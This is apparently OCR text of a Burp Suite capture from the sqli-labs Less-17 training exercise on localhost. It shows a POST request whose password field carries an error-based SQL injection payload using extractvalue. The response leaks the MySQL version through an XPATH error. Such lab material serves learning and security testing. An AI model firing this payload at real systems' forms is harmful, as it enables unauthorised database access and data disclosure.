 Send Cancel < > Targ
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli-lab/Less-17/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://burpsuite
0 Connection: close
1 Referer: http://127.0.0.1/sqli-lab/Less-17/
2 Upgrade-Insecure-Requests: 1
3
4 uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select
@@version),0x7e))#&submit=Submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
46
47
48 UPDATE users SET password = '1' and extractvalue(1,concat(0x7e,(se
<font color= "#FFFF00" font size = 3 >
XPATH syntax error: '~5.7.26~'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
49
50 </font>
51 </div>
52 </body>
53 </html>
54